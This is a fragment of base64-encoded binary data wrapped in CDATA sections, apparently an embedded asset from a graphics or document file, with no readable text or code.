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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
